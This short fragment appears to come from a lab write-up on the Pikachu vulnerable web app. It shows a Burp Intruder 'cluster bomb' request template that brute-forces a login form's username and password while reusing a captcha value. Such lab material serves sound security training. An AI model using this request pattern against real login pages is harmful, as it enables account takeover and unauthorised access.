 details.
Attack type: Cluster bomb
POST /vul/burteforce/bf_server.php HTTP/1.1
Host: pikachu-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://pikachu-master
Connection: close
Referer: http://pikachu-master/vul/burteforce/bf_server.php
Cookie: PHPSESSID=tn7se1nacaljf6hmcfdnm0p3pe
Upgrade-Insecure-Requests: 1
username=§admin§&password=§123456§&vcode=4t3sme&submit=Login